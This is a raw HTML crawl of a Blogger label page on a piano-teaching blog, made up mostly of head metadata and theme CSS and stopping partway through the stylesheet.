

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T11:58:00-06:00&max-results=20&start=20&by-date=false
body_size: 33099
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.jennifermeltonpiano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T09:58:00-08:00&max-results=20&start=20&by-date=false' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Piano Journey - Atom" href="https://blog.jennifermeltonpiano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Piano Journey - RSS" href="https://blog.jennifermeltonpiano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Piano Journey - Atom" href="https://www.blogger.com/feeds/1795861138799264173/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/16115345298592921346" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='A blog dedicated to piano teaching.' name='description'/>
<meta content='https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T09:58:00-08:00&max-results=20&start=20&by-date=false' property='og:url'/>
<meta content='My Piano Journey' property='og:title'/>
<meta content='A blog dedicated to piano teaching.' property='og:description'/>
<title>
My Piano Journey: christmas music
</title>
<!-- Description and Keywords (start) -->
<meta content='A piano teaching resource for piano teachers to use in their piano studios' name='description'/>
<meta content='piano teacher, piano learning resources, piano curriculum, piano studio' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A blog dedicated to piano teaching.' name='og:description'/>
<meta content='My Piano Journey' property='og:site_name'/>
<meta content='https://blog.jennifermeltonpiano.com/' name='twitter:domain'/>
<meta content='christmas music' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='christmas music' name='twitter:title'/>
<meta content='A blog dedicated to piano teaching.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyXsdCTyKa8Us9RhH59SumoABMu02M5eiXfNmyvxqvGAT2MP0arXDIWP1cvFIv43Q-_-cdTxArTqO51A5gx5VxyNjYXZZlDE7v2RJss2MBvnlMyaGXZ77jPpupzTCrvhyvjYDmZr4AAOQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyXsdCTyKa8Us9RhH59SumoABMu02M5eiXfNmyvxqvGAT2MP0arXDIWP1cvFIv43Q-_-cdTxArTqO51A5gx5VxyNjYXZZlDE7v2RJss2MBvnlMyaGXZ77jPpupzTCrvhyvjYDmZr4AAOQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQCR0bRyU2zkHJG0tQrub1XdzuiMJqsl-bkCOPPEybnYGpIZrag1j656N2sDyyPSc5xE92pE3VcEVuXYyi405on4ByNkNv3cB9HL1c4I766nZneSbxkceXVdLM2xCoMmSW-D0uvhjW9Sc/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOtNp989xRxdcfH2gs9JMHp5UTL4ct6kQAc0gOQpJ9adcsXDcvBmQSRJkbTOLy5FXFiGTw7pgUk3opYdf46uhlezgjcaCmLbuUsN0UgcYgM1xGlNqZ3-a4b2XOfeC2vcJdEb2WF0pJWEY/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc82rQi_4ufglnDLoXekRtWrjB44rKpJyWEt5ekhBgiNvGxNOFEJEUFQFlL438sqnPysvR23mGoYkhInG22zjqByr28Caq0CZyg3kPmEgPMixhCILRjTm-nBe_R6iGVw1R040tAd1yMC4/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-afVUCLKFisAGwLHvJgrP2omQ4qPl8VVwF2yWeTdKopmYdfK4Y6Sp-AoDktOrd66gEfYCI6gWJuH1v4OMFvaKfBjOKU-_SJFvPhyphenhyphenlvYClAAukMr4m_DSrn2NiwXoVNE1DbtDZ3Ofa76M/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijB7Jq8Kf5tzGXcdzzcNVv77S3tzmpX7ZFK6y_BbW4KHOUkCQGSWRsvjH8yLcx7XIPF4zCWgCuPdMOEMaX-m5HWdqrnJ-BOrbsIdwg4N6mjMG-mB3-ssOFpoctx34LNAmGhazVTfJZAcI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDn3Uy2wJPudLgBVvPMIpuL2F9_frZgL7DsBOQ1g9Y69TeHhtSv0K118s7yQClh8lRlOP1Ek78hk0IDn2j0foWpYSgxGmAbjQgvCBj0s58eGsU1uG9zsz1VllIxan6AkS_5aKauYuAsTI/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9a8W9hHXwBuatVom4pKU2DYIuuzhu43ugSAv6uuZ-RSIS9A1yBV_hF5RQP-klljjwx4S4fWsk8NUHvL75brhcINt9JRz1bRkIKDAsuBZ4VrT4Q0FYGav4eNPtWtigQ2K3srpih5VFjx4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDib341P45buDeXtHTY0fuawSRvYJ1rj_qJi12zwHoDcmU9rHIyDWyrlsAOhJgAaJASAa4fSqbu7F4lOAXq8S4XrsXEnXzUOp1ar_9kyKCAjizSpngWL7xas_LfbWWE621xIVMsIR2SSc/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCzlbBKA_eZlR-S_1UjEdnRiroRrhDV1zNUtbwkkJDpus4xshZd4sEWzNqXl_EGiLLnLbPVUZd12ouM_WLCmGzh3dQy8YboGigkjqxF_4NcR9hg1vg1kPshcXjPZ5ABZk9_VWx6Hj4c2Q/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQsBKIJKFLdQNer_4tzJX3ahe5E5fyzEKkoNRefzduUECQGrhJqyXoaFk7XwmiFAgHBKSfAk1XNPwxZzhOWqjLIo7dvR1if82RAej-REHRt4d3To07uPIxxzXlyx1SrScG0_501spkmYA/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #000;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #000;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #ed547b;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#ed547b;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUVhQjbukzxecQviBW2PytbVCrgXKPZXmCdoWMjPHUr8mck9NuGGqkLj54gq6IisRBlKknfRpHIDwMywMPrWikK-XQXZ_vu4oqt6dE5qZTt-6nj0lVTRVnEL251aenPFVNAH58mZh0TRk/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/*###### BLOCKQUOTE CUSTOM ####### */
@font-face {
font-family: 'icons';
src: url("font/icons.eot");
src:
url("font/icons.eot?#iefix") format('embedded-opentype'),
url("font/icons.woff") format('woff'),
url("font/icons.ttf") format('truetype'),
url("font/icons.svg#icons") format('svg');
font-weight: normal;
font-style: normal;
}
/* Let's set and reset some common styles */
.mb-wrap {
width: 300px;
margin: 20px auto;
padding: 20px;
position: relative;
}
.mb-wrap p{
margin: 0;
padding: 0;
}
.mb-wrap blockquote {
margin: 0;
padding: 0;
position: relative;
}
.mb-wrap cite {
font-style: normal;
}
.mb-style-3 {
width: 500px;
}
.mb-style-3 blockquote{
background: #fff;
padding: 30px;
border-radius: 5px;
box-shadow:
inset 0 2px 0 rgba(188, 147, 200, 0.7),
-5px -4px 25px rgba(0, 0, 0, 0.3);
}
.mb-style-3 blockquote:after,
.mb-style-3 blockquote:before  {
top: 100%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
}
.mb-style-3 blockquote:after  {
border-top-color: #ffffff;
border-width: 10px;
left: 65%;
margin-left: -10px;
}
.mb-style-3 blockquote:before {
border-top-color: rgba(0,0,0,0.01);
border-width: 11px;
left: 65%;
margin-left: -11px;
}
.mb-style-3 blockquote p {
font-family: 'Alegreya', serif;
font-size: 24px;
color: #b4b4b4;
font-weight: 400;
line-height: 40px;
font-style: italic;
text-indent: 100px;
position: relative;
}
.mb-style-3 blockquote p:before{
content: '\201C';
font-family: serif;
font-style: normal;
font-weight: 700;
position: absolute;
font-size: 175px;
top: 0px;
left: -105px;
color: rgba(188, 147, 200, 1);
text-shadow: 7px 14px 10px rgba(0, 0, 0, 0.1);
}
.mb-style-3 .mb-attribution {
text-align: right;
padding: 20px 100px 20px 20px;
position: relative;
}
.mb-style-3 .mb-thumb {
display: block;
width: 70px;
height: 70px;
border: 5px solid #fff;
border-radius: 50%;
background: url(../images/bronte.jpg) no-repeat center center;
position: absolute;
right: 10px;
bottom: 5px;
box-shadow:
inset 1px 1px 4px rgba(0,0,0,0.5),
